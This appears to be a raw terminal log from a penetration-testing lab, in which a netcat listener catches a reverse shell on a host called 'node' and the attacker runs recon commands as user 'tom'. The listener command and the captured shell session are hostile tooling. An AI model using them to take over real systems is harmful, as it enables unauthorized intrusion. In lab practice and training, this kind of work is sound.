 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.58] 58356
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
tom@node:/$ uname -a
uname -a
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
tom@node:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:89:c2 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.58/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:89c2/64 scope link
       valid_lft forever preferred_lft forever
tom@node:/$